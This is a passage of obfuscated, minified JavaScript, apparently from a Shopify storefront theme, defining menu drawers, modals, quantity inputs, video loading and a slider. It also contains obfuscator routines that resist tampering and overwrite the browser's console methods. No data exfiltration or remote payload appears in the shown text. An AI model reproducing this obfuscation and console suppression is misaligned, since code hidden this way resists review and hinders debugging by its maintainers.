trapFocus(_0x123315,_0x64d425=_0x123315){const _0x4843ff=_0x173fcb;var _0x54b5ab=getFocusableElements(_0x123315),_0x523c37=_0x54b5ab[0],_0x34b077=_0x54b5ab[_0x54b5ab[_0x4843ff(355)]-1];removeTrapFocus(),trapFocusHandlers[_0x4843ff(549)]=_0x30fd4d=>{const _0x734718=_0x4843ff;_0x30fd4d[_0x734718(324)]!==_0x123315&&_0x30fd4d[_0x734718(324)]!==_0x34b077&&_0x30fd4d[_0x734718(324)]!==_0x523c37||document.addEventListener(_0x734718(427),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x17b0cb=_0x4843ff;document[_0x17b0cb(742)](_0x17b0cb(427),trapFocusHandlers.keydown)},trapFocusHandlers[_0x4843ff(427)]=function(_0x3cbcb0){const _0x1f1944=_0x4843ff;_0x3cbcb0[_0x1f1944(406)][_0x1f1944(307)]()===_0x1f1944(353)&&(_0x3cbcb0[_0x1f1944(324)]===_0x34b077&&!_0x3cbcb0[_0x1f1944(560)]&&(_0x3cbcb0.preventDefault(),_0x523c37[_0x1f1944(410)]()),(_0x3cbcb0[_0x1f1944(324)]===_0x123315||_0x3cbcb0[_0x1f1944(324)]===_0x523c37)&&_0x3cbcb0.shiftKey&&(_0x3cbcb0.preventDefault(),_0x34b077[_0x1f1944(410)]()))},document[_0x4843ff(380)](_0x4843ff(316),trapFocusHandlers[_0x4843ff(316)]),document[_0x4843ff(380)]("focusin",trapFocusHandlers[_0x4843ff(549)]),_0x64d425[_0x4843ff(410)](),_0x64d425[_0x4843ff(369)]===_0x4843ff(529)&&[_0x4843ff(442),_0x4843ff(610),_0x4843ff(420),_0x4843ff(690)].includes(_0x64d425[_0x4843ff(469)])&&_0x64d425.value&&_0x64d425[_0x4843ff(330)](0,_0x64d425[_0x4843ff(547)].length)}try{document[_0x173fcb(719)](_0x173fcb(649))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xc278e1=_0x173fcb,_0x1f42d9=function(){let _0x36854c=!0;return function(_0x2af8bb,_0x52b237){const _0x27b74f=_0x36854c?function(){if(_0x52b237){const _0x21f79a=_0x52b237.apply(_0x2af8bb,arguments);return _0x52b237=null,_0x21f79a}}:function(){};return _0x36854c=!1,_0x27b74f}}(),_0x1c7adc=_0x1f42d9(this,function(){const _0x4236ef=_0x428e;return _0x1c7adc[_0x4236ef(490)]()[_0x4236ef(442)](_0x4236ef(644))[_0x4236ef(490)]()[_0x4236ef(485)](_0x1c7adc)[_0x4236ef(442)]("(((.+)+)+)+$")});_0x1c7adc();const _0x16f290=function(){let _0x79f34d=!0;return function(_0x3c559f,_0x49655e){const _0x2fcef8=_0x79f34d?function(){const _0x473e78=_0x428e;if(_0x49655e){const _0xb0f0c0=_0x49655e[_0x473e78(551)](_0x3c559f,arguments);return _0x49655e=null,_0xb0f0c0}}:function(){};return _0x79f34d=!1,_0x2fcef8}}();(function(){_0x16f290(this,function(){const _0x34c8be=_0x428e,_0x1857c7=new RegExp("function *\\( *\\)"),_0xa65c7e=new RegExp(_0x34c8be(494),"i"),_0x4ce2b7=_0xb44cf4("init");!_0x1857c7.test(_0x4ce2b7+"chain")||!_0xa65c7e[_0x34c8be(606)](_0x4ce2b7+_0x34c8be(409))?_0x4ce2b7("0"):_0xb44cf4()})()})();const _0x3a8ad6=function(){let _0x26f0e4=!0;return function(_0x54e210,_0x2ae112){const _0x39df57=_0x26f0e4?function(){const _0x351d27=_0x428e;if(_0x2ae112){const _0x319c15=_0x2ae112[_0x351d27(551)](_0x54e210,arguments);return _0x2ae112=null,_0x319c15}}:function(){};return _0x26f0e4=!1,_0x39df57}}();_0x3a8ad6(this,function(){const _0x292cc3=_0x428e,_0x3a6199=function(){const _0x15bfa7=_0x428e;let _0x4fb9b5;try{_0x4fb9b5=Function(_0x15bfa7(665)+'{}.constructor("return this")( ));')()}catch{_0x4fb9b5=window}return _0x4fb9b5},_0x5e1dfd=_0x3a6199(),_0x18a7dd=_0x5e1dfd[_0x292cc3(312)]=_0x5e1dfd[_0x292cc3(312)]||{},_0x266c4b=[_0x292cc3(431),"warn","info","error",_0x292cc3(378),_0x292cc3(767),"trace"];for(let _0x3f2f11=0;_0x3f2f11<_0x266c4b[_0x292cc3(355)];_0x3f2f11++){const _0x54df27=_0x3a8ad6[_0x292cc3(485)][_0x292cc3(674)].bind(_0x3a8ad6),_0x49c2aa=_0x266c4b[_0x3f2f11],_0x21bbfc=_0x18a7dd[_0x49c2aa]||_0x54df27;_0x54df27[_0x292cc3(504)]=_0x3a8ad6[_0x292cc3(521)](_0x3a8ad6),_0x54df27[_0x292cc3(490)]=_0x21bbfc.toString[_0x292cc3(521)](_0x21bbfc),_0x18a7dd[_0x49c2aa]=_0x54df27}})();const _0x57fb73=[_0xc278e1(576),"ARROWDOWN",_0xc278e1(700),_0xc278e1(689),"TAB","ENTER",_0xc278e1(388),"ESCAPE",_0xc278e1(527),_0xc278e1(587),"PAGEUP",_0xc278e1(612)];let _0x3cb67a=null,_0x13df60=null;window[_0xc278e1(380)](_0xc278e1(427),_0x288928=>{const _0x24b1a3=_0xc278e1;_0x57fb73[_0x24b1a3(385)](_0x288928[_0x24b1a3(406)].toUpperCase())&&(_0x13df60=!1)}),window[_0xc278e1(380)](_0xc278e1(798),_0x26dd9f=>{_0x13df60=!0}),window[_0xc278e1(380)](_0xc278e1(410),()=>{const _0xde712f=_0xc278e1;_0x3cb67a&&_0x3cb67a[_0xde712f(630)][_0xde712f(631)](_0xde712f(760)),!_0x13df60&&(_0x3cb67a=document[_0xde712f(447)],_0x3cb67a[_0xde712f(630)][_0xde712f(729)](_0xde712f(760)))},!0)}function pauseAllMedia(){const _0x4ebb85=_0x173fcb;document[_0x4ebb85(508)](_0x4ebb85(774))[_0x4ebb85(298)](_0x5915bc=>{const _0x2f62a9=_0x4ebb85;_0x5915bc[_0x2f62a9(756)][_0x2f62a9(545)](_0x2f62a9(664)+'pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4ebb85(656))[_0x4ebb85(298)](_0x5329ff=>{const _0x470779=_0x4ebb85;_0x5329ff[_0x470779(756)][_0x470779(545)](_0x470779(401),"*")}),document[_0x4ebb85(508)](_0x4ebb85(407))[_0x4ebb85(298)](_0xf6c4e3=>_0xf6c4e3[_0x4ebb85(348)]()),document[_0x4ebb85(508)]("product-model")[_0x4ebb85(298)](_0x17b696=>{const _0x599d8b=_0x4ebb85;_0x17b696[_0x599d8b(718)]&&_0x17b696.modelViewerUI[_0x599d8b(348)]()})}function removeTrapFocus(_0x6f341c=null){const _0x4f4ae8=_0x173fcb;document.removeEventListener(_0x4f4ae8(549),trapFocusHandlers[_0x4f4ae8(549)]),document[_0x4f4ae8(742)]("focusout",trapFocusHandlers[_0x4f4ae8(316)]),document.removeEventListener(_0x4f4ae8(427),trapFocusHandlers[_0x4f4ae8(427)]),_0x6f341c&&_0x6f341c[_0x4f4ae8(410)]()}function onKeyUpEscape(_0x4643bb){const _0x17a9de=_0x173fcb;if(_0x4643bb[_0x17a9de(406)].toUpperCase()!=="ESCAPE")return;const _0xc6169b=_0x4643bb[_0x17a9de(324)][_0x17a9de(413)]("details[open]");if(!_0xc6169b)return;const _0x58e18f=_0xc6169b[_0x17a9de(719)](_0x17a9de(637));_0xc6169b[_0x17a9de(677)](_0x17a9de(707)),_0x58e18f[_0x17a9de(319)](_0x17a9de(297),!1),_0x58e18f[_0x17a9de(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5735b7=_0x173fcb;super(),this.input=this.querySelector("input"),this[_0x5735b7(759)]=new Event(_0x5735b7(321),{bubbles:!0}),this[_0x5735b7(409)].addEventListener(_0x5735b7(321),this.onInputChange.bind(this)),this.querySelectorAll(_0x5735b7(662))[_0x5735b7(298)](_0x4ea667=>_0x4ea667.addEventListener("click",this[_0x5735b7(557)][_0x5735b7(521)](this)))}[_0x173fcb(648)]=void 0;[_0x173fcb(621)](){const _0x11cfc5=_0x173fcb;this[_0x11cfc5(309)](),this[_0x11cfc5(648)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}[_0x173fcb(334)](){const _0x5cd31c=_0x173fcb;this[_0x5cd31c(648)]&&this[_0x5cd31c(648)]()}onInputChange(_0x379085){this[_0x173fcb(309)]()}[_0x173fcb(557)](_0x15c1b3){const _0x5c9a19=_0x173fcb;_0x15c1b3[_0x5c9a19(676)]();const _0x3332a2=this[_0x5c9a19(409)][_0x5c9a19(547)];_0x15c1b3.target[_0x5c9a19(794)]===_0x5c9a19(768)?this[_0x5c9a19(409)][_0x5c9a19(624)]():this.input[_0x5c9a19(658)](),_0x3332a2!==this[_0x5c9a19(409)][_0x5c9a19(547)]&&this[_0x5c9a19(409)][_0x5c9a19(360)](this[_0x5c9a19(759)])}validateQtyRules(){const _0x3a05eb=_0x173fcb,_0x230ed8=parseInt(this.input[_0x3a05eb(547)]);if(this[_0x3a05eb(409)][_0x3a05eb(680)]){const _0x58d456=parseInt(this[_0x3a05eb(409)][_0x3a05eb(680)]);this[_0x3a05eb(719)](_0x3a05eb(408))[_0x3a05eb(630)][_0x3a05eb(684)]("disabled",_0x230ed8<=_0x58d456)}if(this.input.max){const _0x272a3f=parseInt(this[_0x3a05eb(409)][_0x3a05eb(743)]);this[_0x3a05eb(719)](_0x3a05eb(337)).classList[_0x3a05eb(684)](_0x3a05eb(341),_0x230ed8>=_0x272a3f)}}}customElements[_0x173fcb(725)](_0x173fcb(454),QuantityInput);function debounce(_0x55e620,_0x36593b){let _0x39484e;return(..._0x2860b6)=>{const _0x420689=_0x428e;clearTimeout(_0x39484e),_0x39484e=setTimeout(()=>_0x55e620[_0x420689(551)](this,_0x2860b6),_0x36593b)}}function fetchConfig(_0x529121=_0x173fcb(332)){const _0x5ef6f9=_0x173fcb;return{method:_0x5ef6f9(600),headers:{"Content-Type":"application/json",Accept:_0x5ef6f9(724)+_0x529121}}}typeof window[_0x173fcb(633)]==_0x173fcb(580)&&(window[_0x173fcb(633)]={}),Shopify[_0x173fcb(521)]=function(_0x946576,_0xf35250){return function(){return _0x946576[_0x428e(551)](_0xf35250,arguments)}},Shopify[_0x173fcb(354)]=function(_0x5947ae,_0x304aa6){const _0x13e097=_0x173fcb;for(var _0x1c8bf2=0,_0x15706a=_0x5947ae.options[_0x13e097(355)];_0x1c8bf2<_0x15706a;_0x1c8bf2++){var _0x390d6b=_0x5947ae[_0x13e097(365)][_0x1c8bf2];if(_0x304aa6==_0x390d6b[_0x13e097(547)]||_0x304aa6==_0x390d6b.innerHTML)return _0x5947ae.selectedIndex=_0x1c8bf2,_0x1c8bf2}},Shopify[_0x173fcb(520)]=function(_0x12443d,_0x1c8821,_0x2485dd){const _0x1ce384=_0x173fcb;_0x12443d.addEventListener?_0x12443d[_0x1ce384(380)](_0x1c8821,_0x2485dd,!1):_0x12443d.attachEvent("on"+_0x1c8821,_0x2485dd)},Shopify[_0x173fcb(396)]=function(_0x4deafd,_0x4829f2){const _0x5a142a=_0x173fcb;_0x4829f2=_0x4829f2||{};var _0x2e2739=_0x4829f2[_0x5a142a(430)]||_0x5a142a(663),_0x5c5f64=_0x4829f2.parameters||{},_0x5e7796=document[_0x5a142a(523)](_0x5a142a(716));_0x5e7796[_0x5a142a(319)]("method",_0x2e2739),_0x5e7796.setAttribute(_0x5a142a(764),_0x4deafd);for(var _0x8bfd66 in _0x5c5f64){var _0x29c054=document[_0x5a142a(523)](_0x5a142a(409));_0x29c054.setAttribute("type",_0x5a142a(556)),_0x29c054.setAttribute(_0x5a142a(794),_0x8bfd66),_0x29c054[_0x5a142a(319)](_0x5a142a(547),_0x5c5f64[_0x8bfd66]),_0x5e7796.appendChild(_0x29c054)}document.body[_0x5a142a(506)](_0x5e7796),_0x5e7796.submit(),document[_0x5a142a(313)].removeChild(_0x5e7796)},Shopify[_0x173fcb(474)]=function(_0x1e3e71,_0x3f3f48,_0x4a992f){const _0x4cd425=_0x173fcb;this[_0x4cd425(481)]=document[_0x4cd425(296)](_0x1e3e71),this[_0x4cd425(722)]=document.getElementById(_0x3f3f48),this.provinceContainer=document[_0x4cd425(296)](_0x4a992f[_0x4cd425(478)]||_0x3f3f48),Shopify.addListener(this.countryEl,"change",Shopify[_0x4cd425(521)](this[_0x4cd425(477)],this)),this[_0x4cd425(604)](),this[_0x4cd425(584)]()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x371cdf=_0x173fcb;var _0x3940b7=this[_0x371cdf(481)][_0x371cdf(802)](_0x371cdf(455));Shopify[_0x371cdf(354)](this[_0x371cdf(481)],_0x3940b7),this[_0x371cdf(477)]()},initProvince:function(){const _0x48dafa=_0x173fcb;var _0x5e80a2=this.provinceEl[_0x48dafa(802)]("data-default");_0x5e80a2&&this.provinceEl[_0x48dafa(365)][_0x48dafa(355)]>0&&Shopify[_0x48dafa(354)](this[_0x48dafa(722)],_0x5e80a2)},countryHandler:function(_0x4bd04b){const _0x3b9af9=_0x173fcb;var _0x5c35fe=this.countryEl.options[this[_0x3b9af9(481)][_0x3b9af9(522)]],_0x53b6b0=_0x5c35fe[_0x3b9af9(802)](_0x3b9af9(685)),_0x5657c5=JSON[_0x3b9af9(315)](_0x53b6b0);if(this.clearOptions(this[_0x3b9af9(722)]),_0x5657c5&&_0x5657c5[_0x3b9af9(355)]==0)this.provinceContainer[_0x3b9af9(673)][_0x3b9af9(403)]=_0x3b9af9(636);else{for(var _0x183238=0;_0x183238<_0x5657c5[_0x3b9af9(355)];_0x183238++){var _0x5c35fe=document[_0x3b9af9(523)](_0x3b9af9(459));_0x5c35fe[_0x3b9af9(547)]=_0x5657c5[_0x183238][0],_0x5c35fe[_0x3b9af9(404)]=_0x5657c5[_0x183238][1],this[_0x3b9af9(722)][_0x3b9af9(506)](_0x5c35fe)}this[_0x3b9af9(785)][_0x3b9af9(673)][_0x3b9af9(403)]=""}},clearOptions:function(_0xefa0f3){const _0x18b6ad=_0x173fcb;for(;_0xefa0f3[_0x18b6ad(762)];)_0xefa0f3.removeChild(_0xefa0f3[_0x18b6ad(762)])},setOptions:function(_0x583c24,_0x26a879){const _0x8c2952=_0x173fcb;for(var _0x1a2ed5=0,_0x1bf107=_0x26a879.length;_0x1a2ed5<_0x26a879[_0x8c2952(355)];_0x1a2ed5++){var _0x3665de=document[_0x8c2952(523)](_0x8c2952(459));_0x3665de.value=_0x26a879[_0x1a2ed5],_0x3665de[_0x8c2952(404)]=_0x26a879[_0x1a2ed5],_0x583c24.appendChild(_0x3665de)}}};class InternalVideo extends HTMLElement{constructor(){const _0x140c19=_0x173fcb;if(super(),this[_0x140c19(407)]=this[_0x140c19(719)]("video"),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(596),this[_0x140c19(443)][_0x140c19(521)](this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(344),this[_0x140c19(613)].bind(this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(597),this.hideSpinner.bind(this)),this[_0x140c19(713)][_0x140c19(758)]===_0x140c19(566)&&"IntersectionObserver"in window){const _0x268fc1={root:null,rootMargin:_0x140c19(432),threshold:.05};this.observer=new IntersectionObserver(this[_0x140c19(792)][_0x140c19(521)](this),_0x268fc1),this[_0x140c19(463)][_0x140c19(535)](this)}}hideSpinner(){const _0x33ede1=_0x173fcb;this[_0x33ede1(630)].remove(_0x33ede1(416))}[_0x173fcb(443)](){const _0x523dbf=_0x173fcb;this[_0x523dbf(630)][_0x523dbf(729)](_0x523dbf(416))}[_0x173fcb(613)](){const _0x53a2ef=_0x173fcb;this[_0x53a2ef(630)][_0x53a2ef(631)](_0x53a2ef(416))}handleIntersection(_0x35a742){_0x35a742.forEach(_0xb7e34d=>{const _0x53e8a8=_0x428e;if(_0xb7e34d[_0x53e8a8(384)]){for(let _0x20eb10 of this[_0x53e8a8(407)][_0x53e8a8(508)]("source[data-src]"))_0x20eb10[_0x53e8a8(319)](_0x53e8a8(578),_0x20eb10[_0x53e8a8(802)]("data-src")),_0x20eb10[_0x53e8a8(677)](_0x53e8a8(632));this[_0x53e8a8(407)][_0x53e8a8(586)](),this[_0x53e8a8(407)].play(),this[_0x53e8a8(463)][_0x53e8a8(343)]()}})}}customElements[_0x173fcb(725)](_0x173fcb(473),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0xbd6e37=_0x173fcb;super(),this.mainDetailsToggle=this[_0xbd6e37(719)](_0xbd6e37(397)),this.addEventListener(_0xbd6e37(438),this.onKeyUp[_0xbd6e37(521)](this)),this.addEventListener(_0xbd6e37(316),this[_0xbd6e37(570)][_0xbd6e37(521)](this)),this[_0xbd6e37(466)]()}[_0x173fcb(466)](){const _0x254f56=_0x173fcb;this[_0x254f56(508)](_0x254f56(637))[_0x254f56(298)](_0x393323=>_0x393323.addEventListener(_0x254f56(374),this[_0x254f56(601)][_0x254f56(521)](this))),this[_0x254f56(508)](_0x254f56(387))[_0x254f56(298)](_0x4e1b01=>_0x4e1b01[_0x254f56(380)](_0x254f56(374),this[_0x254f56(801)][_0x254f56(521)](this)))}[_0x173fcb(458)](_0x213c10){const _0x58c242=_0x173fcb;if(_0x213c10.code[_0x58c242(307)]()!==_0x58c242(441))return;const _0x20d255=_0x213c10[_0x58c242(324)][_0x58c242(413)](_0x58c242(804));_0x20d255&&(_0x20d255===this[_0x58c242(405)]?this[_0x58c242(623)](_0x213c10,this[_0x58c242(405)][_0x58c242(719)](_0x58c242(637))):this[_0x58c242(464)](_0x20d255))}[_0x173fcb(601)](_0x35cdce){const _0x152faf=_0x173fcb,_0x5d4baa=_0x35cdce[_0x152faf(411)],_0xde98bc=_0x5d4baa[_0x152faf(501)],_0x5cf044=_0xde98bc[_0x152faf(413)](".has-submenu"),_0x4a2f3d=_0xde98bc[_0x152faf(706)](_0x152faf(707)),_0x235357=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x73a6c1(){const _0x56cbae=_0x152faf;trapFocus(_0x5d4baa[_0x56cbae(451)],_0xde98bc[_0x56cbae(719)](_0x56cbae(662))),_0x5d4baa[_0x56cbae(451)][_0x56cbae(742)]("transitionend",_0x73a6c1)}_0xde98bc===this.mainDetailsToggle?(_0x4a2f3d&&_0x35cdce[_0x152faf(676)](),_0x4a2f3d?this.closeMenuDrawer(_0x35cdce,_0x5d4baa):this.openMenuDrawer(_0x5d4baa),window[_0x152faf(528)]("(max-width: 990px)")&&document[_0x152faf(497)][_0x152faf(673)][_0x152faf(704)](_0x152faf(790),window.innerHeight+"px")):setTimeout(()=>{const _0x30f7b4=_0x152faf;_0xde98bc[_0x30f7b4(630)][_0x30f7b4(729)]("menu-opening"),_0x5d4baa[_0x30f7b4(319)](_0x30f7b4(297),!0),_0x5cf044&&_0x5cf044[_0x30f7b4(630)][_0x30f7b4(729)]("submenu-open"),!_0x235357||_0x235357[_0x30f7b4(526)]?_0x73a6c1():_0x5d4baa[_0x30f7b4(451)].addEventListener(_0x30f7b4(634),_0x73a6c1)},100)}[_0x173fcb(449)](_0x30ed12){const _0x13be81=_0x173fcb;setTimeout(()=>{const _0x100495=_0x428e;this[_0x100495(405)].classList[_0x100495(729)](_0x100495(734))}),_0x30ed12.setAttribute(_0x13be81(297),!0),trapFocus(this[_0x13be81(405)],_0x30ed12),document[_0x13be81(313)][_0x13be81(630)].add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x30c812,_0x445bb4=!1){const _0x21b794=_0x173fcb;_0x30c812!==void 0&&(this[_0x21b794(405)][_0x21b794(630)][_0x21b794(631)](_0x21b794(734)),this[_0x21b794(405)].querySelectorAll(_0x21b794(397))[_0x21b794(298)](_0x418163=>{const _0x339812=_0x21b794;_0x418163[_0x339812(677)]("open"),_0x418163.classList[_0x339812(631)](_0x339812(734))}),this.mainDetailsToggle.querySelectorAll(_0x21b794(493)).forEach(_0x18202a=>{const _0x4cdf1d=_0x21b794;_0x18202a[_0x4cdf1d(630)][_0x4cdf1d(631)](_0x4cdf1d(703))}),document[_0x21b794(313)][_0x21b794(630)][_0x21b794(631)](_0x21b794(793)+this.dataset[_0x21b794(434)]),removeTrapFocus(_0x445bb4),this[_0x21b794(691)](this[_0x21b794(405)]))}[_0x173fcb(570)](_0x212002){setTimeout(()=>{const _0x4350f0=_0x428e;this[_0x4350f0(405)][_0x4350f0(706)](_0x4350f0(707))&&!this[_0x4350f0(405)].contains(document[_0x4350f0(447)])&&this[_0x4350f0(623)]()})}[_0x173fcb(801)](_0x512180){const _0x20df2f=_0x173fcb,_0x18b593=_0x512180.currentTarget.closest("details");this[_0x20df2f(464)](_0x18b593)}closeSubmenu(_0x3134dc){const _0x4a7326=_0x173fcb,_0x484e50=_0x3134dc[_0x4a7326(413)](_0x4a7326(493));_0x484e50&&_0x484e50[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(703)),_0x3134dc[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(734)),_0x3134dc[_0x4a7326(719)](_0x4a7326(637)).setAttribute(_0x4a7326(297),!1),removeTrapFocus(_0x3134dc[_0x4a7326(719)]("summary")),this[_0x4a7326(691)](_0x3134dc)}[_0x173fcb(691)](_0x5abaf2){const _0x52b7ce=_0x173fcb;let _0x3cc2c3;const _0x583e13=_0x48dd6e=>{const _0x244783=_0x428e;_0x3cc2c3===void 0&&(_0x3cc2c3=_0x48dd6e),_0x48dd6e-_0x3cc2c3<400?window[_0x244783(550)](_0x583e13):(_0x5abaf2[_0x244783(677)]("open"),_0x5abaf2[_0x244783(413)](_0x244783(804))&&trapFocus(_0x5abaf2[_0x244783(413)]("details[open]"),_0x5abaf2[_0x244783(719)]("summary")))};window[_0x52b7ce(550)](_0x583e13)}}customElements[_0x173fcb(725)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x8e87ff=_0x173fcb;super(),this[_0x8e87ff(508)](_0x8e87ff(608))[_0x8e87ff(298)](_0x4e6f16=>_0x4e6f16[_0x8e87ff(380)](_0x8e87ff(374),this[_0x8e87ff(480)][_0x8e87ff(521)](this)))}[_0x173fcb(449)](_0x257fb3){const _0x5d6757=_0x173fcb;this[_0x5d6757(363)]=this[_0x5d6757(363)]||document[_0x5d6757(719)](_0x5d6757(657)),this[_0x5d6757(579)]=this[_0x5d6757(579)]||this[_0x5d6757(413)](_0x5d6757(732)).classList[_0x5d6757(711)](_0x5d6757(735))?1:0,document.documentElement[_0x5d6757(673)][_0x5d6757(704)]("--header-bottom-position",parseInt(this.header[_0x5d6757(302)]()[_0x5d6757(778)]-this[_0x5d6757(579)])+"px"),this[_0x5d6757(363)].classList[_0x5d6757(729)](_0x5d6757(328)),setTimeout(()=>{const _0x269379=_0x5d6757;this[_0x269379(405)][_0x269379(630)].add("menu-opening")}),_0x257fb3[_0x5d6757(319)](_0x5d6757(297),!0),trapFocus(this[_0x5d6757(405)],_0x257fb3),document[_0x5d6757(313)].classList.add(_0x5d6757(793)+this[_0x5d6757(713)].breakpoint)}[_0x173fcb(623)](_0x5a1b66,_0x4669f9){const _0x597d85=_0x173fcb;super.closeMenuDrawer(_0x5a1b66,_0x4669f9),this[_0x597d85(363)][_0x597d85(630)][_0x597d85(631)](_0x597d85(328))}[_0x173fcb(480)](_0x2655a2){const _0x2bb1ec=_0x173fcb;this[_0x2bb1ec(623)](_0x2655a2,this.mainDetailsToggle.querySelector(_0x2bb1ec(637))),this.querySelector(_0x2bb1ec(377)).setAttribute(_0x2bb1ec(297),_0x2bb1ec(749))}}customElements[_0x173fcb(725)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x2e3d1c=_0x173fcb;super(),this.querySelector(_0x2e3d1c(475))[_0x2e3d1c(380)]("click",this[_0x2e3d1c(299)].bind(this,!1)),this[_0x2e3d1c(380)](_0x2e3d1c(438),_0x379eb8=>{const _0x577397=_0x2e3d1c;_0x379eb8.code[_0x577397(307)]()===_0x577397(441)&&this[_0x577397(299)]()}),this[_0x2e3d1c(630)][_0x2e3d1c(711)]("media-modal")?this.addEventListener("pointerup",_0x5a8530=>{const _0x31d45c=_0x2e3d1c;_0x5a8530[_0x31d45c(518)]==="mouse"&&!_0x5a8530[_0x31d45c(324)][_0x31d45c(413)]("deferred-media, product-model")&&this[_0x31d45c(299)]()}):this[_0x2e3d1c(380)](_0x2e3d1c(374),_0x31d6fd=>{const _0x3dcd56=_0x2e3d1c;_0x31d6fd[_0x3dcd56(324)]===this&&this[_0x3dcd56(299)]()})}connectedCallback(){const _0x45e4cc=_0x173fcb;this[_0x45e4cc(511)]||(this.moved=!0,document[_0x45e4cc(313)][_0x45e4cc(506)](this))}[_0x173fcb(361)](_0x33ba1b){const _0x486936=_0x173fcb;this[_0x486936(696)]=_0x33ba1b;const _0x3c17b6=this[_0x486936(719)](_0x486936(402));document[_0x486936(313)][_0x486936(630)].add("overflow-hidden"),this[_0x486936(319)](_0x486936(707),""),_0x3c17b6&&_0x3c17b6[_0x486936(795)](),trapFocus(this,this[_0x486936(719)](_0x486936(723))),window[_0x486936(446)]()}[_0x173fcb(299)](){const _0x52060b=_0x173fcb;document[_0x52060b(313)].classList[_0x52060b(631)]("overflow-hidden"),document[_0x52060b(313)][_0x52060b(360)](new CustomEvent(_0x52060b(335))),this[_0x52060b(677)](_0x52060b(707)),removeTrapFocus(this[_0x52060b(696)]),window[_0x52060b(446)]()}}customElements[_0x173fcb(725)](_0x173fcb(599),ModalDialog);const searchResultsElem=_0x173fcb(313);class ModalOpener extends HTMLElement{constructor(){const _0xce9746=_0x173fcb;super();const _0x210cd7=this.querySelector(_0xce9746(662));_0x210cd7&&_0x210cd7.addEventListener(_0xce9746(374),()=>{const _0x1d9391=_0xce9746,_0x10129d=document.querySelector(this[_0x1d9391(802)]("data-modal"));_0x10129d&&_0x10129d.show(_0x210cd7)})}}customElements[_0x173fcb(725)](_0x173fcb(517),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x10b38c=_0x173fcb;super();const _0x1461fe=this[_0x10b38c(719)](_0x10b38c(625));_0x1461fe&&_0x1461fe[_0x10b38c(380)](_0x10b38c(374),this[_0x10b38c(795)][_0x10b38c(521)](this))}loadContent(_0x60bf7d=!0){const _0x111a0d=_0x173fcb;if(window[_0x111a0d(446)](),!this.getAttribute(_0x111a0d(484))){const _0x57eded=document.createElement(_0x111a0d(738));_0x57eded[_0x111a0d(506)](this[_0x111a0d(719)](_0x111a0d(311))[_0x111a0d(728)].firstElementChild[_0x111a0d(448)](!0)),this[_0x111a0d(319)](_0x111a0d(484),!0);const _0x47997e=this[_0x111a0d(506)](_0x57eded[_0x111a0d(719)]("video, model-viewer, iframe"));_0x60bf7d&&_0x47997e[_0x111a0d(410)]()}}}customElements[_0x173fcb(725)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4685e2=_0x173fcb;super(),this[_0x4685e2(641)]=this[_0x4685e2(719)](_0x4685e2(643)),this[_0x4685e2(322)]=this[_0x4685e2(508)]('[id^="Slide-"]'),this[_0x4685e2(533)]=!1,this[_0x4685e2(306)]=this.querySelector(_0x4685e2(750)),this[_0x4685e2(516)]=this.querySelector(_0x4685e2(705)),this[_0x4685e2(715)]=this[_0x4685e2(719)](_0x4685e2(752)),this[_0x4685e2(709)]=this[_0x4685e2(719)](_0x4685e2(789)),!(!this[_0x4685e2(641)]||!this[_0x4685e2(709)]||(this[_0x4685e2(496)](),new ResizeObserver(_0x4596ca=>this[_0x4685e2(496)]())[_0x4685e2(535)](this[_0x4685e2(641)]),this[_0x4685e2(641)].addEventListener(_0x4685e2(686),this[_0x4685e2(350)][_0x4685e2(521)](this)),this[_0x4685e2(715)][_0x4685e2(380)]("click",this[_0x4685e2(557)][_0x4685e2(521)](this)),this[_0x4685e2(709)].addEventListener("click",this[_0x4685e2(557)].bind(this)),this[_0x4685e2(465)]=this[_0x4685e2(719)](_0x4685e2(642)),!this[_0x4685e2(465)]||!this.sliderControlWrapper[_0x4685e2(719)](".slider-counter__link")))&&(this[_0x4685e2(651)]=this[_0x4685e2(641)][_0x4685e2(719)](_0x4685e2(359)),this[_0x4685e2(425)]=Array[_0x4685e2(422)](this[_0x4685e2(465)][_0x4685e2(508)](".slider-counter__link")),this.sliderControlLinksArray[_0x4685e2(298)](_0x522a57=>_0x522a57[_0x4685e2(380)](_0x4685e2(374),this.linkToSlide[_0x4685e2(521)](this))))}initPages(){const _0x44f61b=_0x173fcb;this[_0x44f61b(720)]=Array[_0x44f61b(422)](this[_0x44f61b(322)])[_0x44f61b(766)](_0x28cc49=>_0x28cc49[_0x44f61b(589)]>0),!(this[_0x44f61b(720)].length<2)&&(this[_0x44f61b(779)]=this[_0x44f61b(720)][1][_0x44f61b(594)]-this[_0x44f61b(720)][0][_0x44f61b(594)],this[_0x44f61b(588)]=Math[_0x44f61b(687)]((this[_0x44f61b(641)][_0x44f61b(589)]-this[_0x44f61b(720)][0][_0x44f61b(594)])/this[_0x44f61b(779)]),this.totalPages=this[_0x44f61b(720)].length-this[_0x44f61b(588)]+1,this[_0x44f61b(350)]())}[_0x173fcb(731)](){const _0x35e45c=_0x173fcb;this[_0x35e45c(322)]=this.querySelectorAll(_0x35e45c(638)),this[_0x35e45c(496)]()}update(){const _0x1319f6=_0x173fcb;if(!this[_0x1319f6(641)]||!this[_0x1319f6(709)])return;const 